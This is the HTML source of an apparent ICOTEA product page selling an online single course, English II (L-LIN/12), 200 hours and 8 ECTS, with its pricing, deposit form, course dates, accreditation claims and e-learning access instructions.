			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/08/08_Grafica-Corso-singolo-lingua-inglese-II.png" class="attachment-full size-full wp-image-50008" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/08/08_Grafica-Corso-singolo-lingua-inglese-II.png 766w, https://www.icotea.it/wp-content/uploads/2022/08/08_Grafica-Corso-singolo-lingua-inglese-II-300x169.png 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">20% discount</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>499,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>399,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div><div data-ajax-refresh="yes" data-product_id="6179"  class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'>
    <hr class='separator'/>
            <label class='deposit-option'>
            Account                    <span id='deposit-amount'><span class="woocommerce-Price-amount amount"><bdi>129,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            <span id='deposit-suffix'>per item</span>
        </label>
    
    <div class="  basic-switch-woocommerce-deposits">
        <input  id='6179-pay-deposit' class ='pay-deposit input-radio' name='6179-deposit-radio'
               type='radio'  checked='checked'  value='deposit'>
        <label class ="pay-deposit-label" for='6179-pay-deposit'
               >Pay with deposit</label>
            <input id='6179-pay-full-amount' class='pay-full-amount input-radio' name='6179-deposit-radio' type='radio'                     disabled value="full">
            <label class="pay-full-amount-label" for='6179-pay-full-amount'
                   >Pay in a single payment</label>
        <a class='wc-deposits-switcher'></a>
    </div>
    <span class='deposit-message wc-deposits-notice'></span>
    
</div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_696ae71a743f0">English II (L-LIN/12) 200 hours - 8 ECTS quantity</label>
	<input
		type="number"
				id="quantity_696ae71a743f0"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Increase quantity</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="6179" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:6179,&quot;item_id&quot;:6179,&quot;item_name&quot;:&quot;English II (L-LIN\/12) 200 hours - 8 ECTS&quot;,&quot;sku&quot;:6179,&quot;price&quot;:399,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Online Course&quot;,&quot;id&quot;:6179}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24050" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sign up/buy</strong> by <strong>31 January 2026</strong>, immediately discounts until <strong>20%</strong> plus other economic benefits.</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Carta del Docente</li><li class="list_info">Utile per acquisire CFU</li><li class="list_info">Incluso Tirocinio con E-Converter</li><li class="list_info">Valido Direttiva 170/16</li><li class="list_info">Valido per Concorsi</li><li class="list_info">Valido nei settori lavorativi di competenza</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c2d0f9 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1c2d0f9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>synchronize-arrow-clock</title><path d="M13.5 22a9.75 9.75 0 1 0 -9.75 -9.75V13" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m0.75 9.997 3 3 3 -3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12.75 6.247 0 6.75 5.25 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Total hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						50 days					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d940e2 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						200					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date from:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						18/01/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date to:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						19/03/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c01fc34 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c01fc34" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>pin</title><path d="M8.25 8.25a3.75 3.75 0 1 0 7.5 0 3.75 3.75 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M12 0.75a7.5 7.5 0 0 1 7.5 7.5c0 3.407 -5.074 11.95 -6.875 14.665a0.75 0.75 0 0 1 -1.25 0C9.574 20.2 4.5 11.657 4.5 8.25A7.5 7.5 0 0 1 12 0.75Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Campus:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21e2476 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="21e2476" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						8					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3ba134 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3ba134" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Study plan</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Discover the exam methods</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">+ The more you save</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Request information</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h2><strong>Single Course: English II (L-LIN/12) &#8211; 200 hours &#8211; 8 ECTS &#8211; 50 days</strong></h2>
<p style="font-weight: 400;"><strong>DSS: L-LIN/12 &#8211; ECTS: 8 – HOURS: 200 – DAYS: 50</strong></p>
<p style="font-weight: 400;">At our School for Linguistic mediators <strong>(HSLM) ICOTEA </strong>It is possible to enroll on <a href="https://www.icotea.it/en/product-category/single-courses-en"><strong>SINGLE COURSES</strong></a> as part of the study plan for the <a href="https://www.icotea.it/en/product-category/bachelors-degree-en"><strong>Bachelor’s Degree</strong></a> in Science of Linguistic Mediation L-12 authorised by the Ministry of Education, University and Research on 23/10/2012 and the <a href="https://www.icotea.it/en/product-category/one-year-postgraduate-courses-en"><strong>Master’s Degree</strong></a> in Specialized Translation and Interpreting LM-94 authorised by the Ministry of Education, University and Research on 12/04/2022.<br />
<strong>HSLM </strong>are institutes equivalent to Universities and authorised to provide Bachelor and Master’s Degrees <strong><u>HAVING THE SAME LEGAL VALUES AS UNIVERSITY QUALIFICATIONS.</u></strong></p>
<p>ICOTEA is authorised to provide the Degree Course in Linguistic Mediation Science by the MIUR (Ministry of Public Education, University and Research), M.D. dated 23 September 2013, published in O.J. n. 242 dated 15 October 2013.</p>
<p>ICOTEA offers the possibility to attend single courses that are part of our degree course in Linguistic Mediation Science. After passing your exams, you will earn the ECTS credits and receive your certificate. The single courses are taken by our degree programme, including those freely chosen by the student.</p>
<p>The single course English II (L-LIN/12) lasts 200 hours and 50 days and gives you 8 ECTS credits. After passing your final test, you will receive the attendance certificate including the scientific disciplinary sector and the ECTS credits of your exam.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn"  class="product__button">Read more</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						ACCREDITATIONS AND CERTIFICATIONS					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Access certifications Single subjects English II (L-LIN/12) 200 hours - 8 ECTS					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Recipients Single subjects English II (L-LIN/12) 200 hours - 8 ECTS					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						COURSES AND EXAMS PROVIDED IN E-LEARNING MODE					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						Occupational opportunities English II (L-LIN/12) 200 hours - 8 ECTS					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						Study Plan Single subjects English II (L-LIN/12) 200 hours - 8 ECTS					</a>
				</li>
							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>ACCREDITATIONS AND CERTIFICATIONS</h2><ul>
<li>MINISTERIAL ACCREDITATIONS AND CERTIFICATIONS obtained from the MIUR, the Ministry of Justice and the Ministry of Labor and Social Policy authorize ICOTEA, as a Ministerial Qualified Training Institute, to carry out training activities recognized as suitable by Public Institutions.</li>
<li>the <strong>CERTIFICATES ISSUED</strong> are valid in Italy and abroad, for freelancing, public competitions, career advancement, professional training credits and school rankings.</li>
<li><strong>ICOTEA</strong> is authorized for the <strong>CONTINUING TRAINING OF FREE PROFESSIONALS</strong>: Physicians; Nurses; Health Professions; Lawyers; Social Workers; Notaries; Accountants; Accounting Experts; Engineers; Surveyors; Surveyors; Architects; Geologists; Agronomists and Food Technologists. CMEs or CFPs will be validated upon completion of these training courses.</li>
<li><strong>ICOTEA</strong> is a <strong>CERTIFYING INSTITUTION for LANGUAGES</strong> thanks to authorization from Gatehouse for English, TELC for German, Herzen State Pedagogical University of St. Petersburg for Russian, and finally the University of Foreigners of Perugia for Italian.</li>
<li><strong>MEPA</strong>: <strong>ICOTEA</strong> is an Institution enabled by the MEF and Consip for the provision of training to Public Administration employees.</li>
<li><strong>ICOTEA</strong> has been awarded ISO 9001:2015 CERTIFICATION by the RINA group to provide courses IAF:37/34/35.</li>
<li><strong>ICOTEA</strong> provides <strong>SERVICES</strong> to its students: <strong>FORMAZONE24H</strong> a national association accredited by MISE for intellectual professions; <strong>STUDENT SERVICES</strong> certification and degree issuance; <strong>TOMMASO BARONE</strong> an expert in Safety and Hygiene in the School and Public Administration sector since 1998; <strong>HELP DESK</strong> for professional growth and <strong>E-CONVERTER</strong> Interpreting and Translating agency.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Access certifications Single subjects English II (L-LIN/12) 200 hours - 8 ECTS</h2><p>High-school diploma or degree.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Recipients Single subjects English II (L-LIN/12) 200 hours - 8 ECTS</h2><p>• Integration of the Study Plan: Attending this single course gives you 8 ECTS credits in the (L-LIN/12). This course is for graduates who need to follow these courses and pass the exams of those subjects that were not included in their degree study plan so that they can be admitted to master's degree programmes, postgraduate specialty schools or public competitions;<br />
• Work Exemption: possibility to obtain a work exemption acknowledgement, with PERMISSIONS, thanks to the right to education, in accordance with the current legislation.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>COURSES AND EXAMS PROVIDED IN E-LEARNING MODE</h2><p><strong><u>Courses provided in E-learning mode:</u></strong></p>
<ul>
<li>Within 24 hours since enrollment, you will be notified of the registration procedure and access key to access the ICOTEA e-learning platform where you will find all the lectures and exams of your training course.</li>
<li>To enroll on the platform you must click on "E-LEARNING": <a href="https://uni.icotea.it/">icotea.it</a> - located on the site <a href="https://uni.icotea.it/">uni.icotea.it</a> at the top right of the home page. Here you will be asked to insert: username, password and enable your biometric facial recognition.</li>
<li><strong>Biometric facial recognition</strong> is an automatic system that checks that you are taking classes. To enable it, you will be asked to take a photo of yourself through the webcam on your PC or camera on the device you are connecting from. For the photo we recommend that you frame your face totally, without covering it with hands, hair, headphones or anything else.</li>
